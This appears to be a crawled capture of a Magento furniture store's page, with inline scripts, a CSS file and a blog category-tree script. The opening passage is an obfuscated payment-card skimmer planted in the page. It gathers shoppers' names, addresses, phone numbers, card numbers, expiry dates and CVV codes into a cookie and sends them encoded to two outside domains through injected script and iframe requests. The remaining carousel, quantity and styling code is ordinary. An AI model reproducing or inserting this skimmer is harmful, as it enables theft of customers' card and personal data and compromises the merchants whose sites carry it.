_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});

jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
      
    autoplay: true,
    autoplayHoverPause: true,
    nav: true,
    dots: false,
    loop: true,
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
    768: {
    items:4
    },
    992:{
    items:6}
    }
});

/*shop by item slider*/
       $('.shopy-item').owlCarousel({
            loop:false,
            nav:false,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            items:4,
            dots:true,
            margin: 12,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1500,
            responsiveClass:true,
            responsive:{
                0:{
                    items:1
                    
                },
                375:{
                    items:2,
                    margin: 12
                },
                651:{
                    items:3
                },
                1025:{
                    items:4,
                    margin: 12,
                    center: false
                },
                1201:{
                    items:4,
                    margin: 12,
                    center: false
                }
            }
          });

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/owlcarousel' ], function ($) {
        $('.list_gallery').owlCarousel({
            items: 1,
            autoplay: false,
            nav: false,
            dots: true,
            rtl: RTL,
            touchDrag: false,
            mouseDrag: false,
            loop:false,
            navText: ["<span></span>","<span></span>"],
        });
    });</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$('.products-grid .product.product-item .product-item-info').addClass('template-3');
			$('.products-grid .products.product-items .product-item-info').addClass('template-3');
		});
	});</script>
<script type="text/javascript">
	require([
		'jquery'
	], function(jQuery){
		(function($) {
			if($(window).width() > 1199) {
				$(window).scroll(function() {
					if($('.active-sticky').length){         
						$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
					} else {
						$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
					}
				});
			}
			$(window).resize(function(){
				if($(window).width() > 1199) {
					$(window).scroll(function() {
						if($('.active-sticky').length){         
							$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
						} else {
							$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
						}
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/javascript">
    function plusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    qty++;
                    $('#'+qtyInput).val(qty);
            })(jQuery);
        });
        
    }
    function minusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    
                    if(qty>1){
                        qty--;
                        $('#'+qtyInput).val(qty);
                    }
            })(jQuery);
        });
    }</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".banner-intro .description").css("min-height",($(".banner-intro .banner-img").css("height")));
			$(".banner-intro .banner-img img ").css("min-height",($(".banner-intro .description").css("height")));
		});
	});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'mpblog_topic_view')
     smileTracker.addPageVar('type.label', '')
     smileTracker.addPageVar('locale', 'en_US')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hubfurniture.com.eg/media/mgs/css/1/custom_config.css
body_size: 545
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');body{font-family: "Poppins", arial, tahoma;font-weight: normal;}#mainMenu{font-family: "Poppins";}
				h1{font-family: "Poppins";}
				h2{font-family: "Poppins";}
				h3{font-family: "Poppins";}
				h4{font-family: "Poppins";}
				h5{font-family: "Poppins";}
				h6{font-family: "Poppins";}
				.price, .price-box .price{font-family: "Poppins";}
				.btn{font-family: "Poppins";}
				blockquote,.sub-title, .content-heading .block-note{font-family: "Libre Baskerville";}
				.use-header2 .page-wrapper {position: relative;}.header.header2 {background-color: rgba(0,0,0,0.7);border: none;}.header.header2 .top-header-content {border-bottom: 1px solid rgba(255,255,255,0.1);}@media(min-width: 992px){.cms-index-index .header.header2:not(.active-sticky) {position: absolute;left: 0;top: 0;right: 0;z-index: 99;}}@media (max-width: 1199px){.header.header2 #mainMenu .level0 > a.level0 {color: #575757 !important;}.header.header2 .action.nav-toggle img {filter: brightness(0) invert(1);-webkit-filter: brightness(0) invert(1);}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.header .logo-left-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    height: 51px;
}
.slide-text .big-text,.slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}

--- FILE ---
content_type: application/javascript
request_url: https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/Mageplaza_Blog/js/categorytree.min.js
body_size: 101
content:
define(['jquery'],function($){"use strict";var parentCategory=$(".mp-blog-expand-tree-2");var childCategory=$(".mp-blog-expand-tree-3");parentCategory.click(function(){if($(this).hasClass("mp-blog-expand-tree-2")){$(this).parent().find(".category-level3").slideDown("fast");$(this).removeClass("mp-blog-expand-tree-2 fa fa-plus-square-o").addClass("mp-blog-narrow-tree-2 fa fa-minus-square-o");}else{$(this).parent().find(".category-level4").slideUp("fast");$(this).parent().find(".category-level3").slideUp("fast");$(this).removeClass("mp-blog-narrow-tree-2 fa fa-minus-square-o").addClass("mp-blog-expand-tree-2 fa fa-plus-square-o");$(this).parent().find(".mp-blog-narrow-tree-3").removeClass("mp-blog-narrow-tree-3 fa fa-minus-square-o").addClass("mp-blog-expand-tree-3 fa fa-plus-square-o");}});childCategory.click(function(){if($(this).hasClass("mp-blog-expand-tree-3")){$(this).parent().find(".category-level4").slideDown("fast");$(this).removeClass("mp-blog-expand-tree-3 fa fa-plus-square-o").addClass("mp-blog-narrow-tree-3 fa fa-minus-square-o");}else{$(this).parent().find(".category-level4").slideUp("fast");$(this).removeClass("mp-blog-narrow-tree-3 fa fa-minus-square-o").addClass("mp-blog-expand-tree-3 fa fa-plus-square-o");}});});